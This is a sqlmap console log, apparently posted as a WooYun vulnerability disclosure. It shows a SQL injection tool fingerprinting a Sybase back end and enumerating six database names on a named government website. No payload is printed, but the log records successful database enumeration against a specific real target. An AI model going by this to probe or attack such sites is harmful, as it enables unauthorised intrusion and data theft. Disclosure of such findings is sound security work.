 [20:58:07] [WARNING] the back-end DBMS is not PostgreSQL
[20:58:07] [INFO] testing Microsoft SQL Server
[20:58:07] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:58:07] [INFO] testing SQLite
[20:58:07] [WARNING] the back-end DBMS is not SQLite
[20:58:07] [INFO] testing Microsoft Access
[20:58:08] [WARNING] the back-end DBMS is not Microsoft Access
[20:58:08] [INFO] testing Firebird
[20:58:08] [WARNING] the back-end DBMS is not Firebird
[20:58:08] [INFO] testing SAP MaxDB
[20:58:08] [WARNING] the back-end DBMS is not SAP MaxDB
[20:58:08] [INFO] testing Sybase
[20:58:09] [INFO] confirming Sybase
[20:58:09] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[20:58:09] [INFO] fetching database names
[20:58:09] [INFO] retrieved: 6
[20:58:09] [INFO] fetching number of distinct values for column 'ESMu.name'
[20:58:09] [INFO] retrieved: 6
[20:58:09] [INFO] using column 'ESMu.name' as a pivot for retrieving row data
[20:58:10] [INFO] retrieved: master
[20:58:10] [INFO] retrieved: model
[20:58:10] [INFO] retrieved: sfpt
[20:58:10] [INFO] retrieved: sybsystemdb
[20:58:11] [INFO] retrieved: sybsystemprocs
[20:58:11] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[20:58:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 103 times
[20:58:11] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.dinganfayuan.gov.cn'
www.wooyun.org